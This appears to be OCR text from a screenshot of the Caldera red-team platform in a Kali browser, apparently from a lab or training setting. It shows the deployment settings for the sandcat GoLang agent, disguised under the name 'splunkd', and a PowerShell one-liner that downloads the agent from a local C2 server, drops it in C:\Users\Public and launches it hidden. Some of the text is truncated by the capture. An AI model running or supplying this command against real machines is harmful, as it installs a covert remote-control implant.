 192.168.1.14:8888
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
No trackers known to Firefox were detected on this page.
54ndc47: A GoLang agent which communicates through
windows
** Variations of the deployment command will be shown for each supported operating system
app.contact.http http://192.168.1.14:8888/
agents.implant_name splunkd
A GoLang agent which communicates through the HTTP contact (psh)
$server="http://192.168.1.14:8888/";$url="$server/file/download";$wc=New-Object
System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");$data=$wc.DownloadData($url);$name=$wc.ResponseHea
Disposition"].Substring($wc.ResponseHeaders["Content-Disposition"].IndexOf("filename=")+9).Replace("`"","");get-process | ? {$_.modules.filename
-like "C:\Users\Public\$name.exe"} | stop-process -f;rm -force "C:\Users\Public\$name.exe" -ea ignore;[io.file]::WriteAllBytes("C:\Users\Public
\$name.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;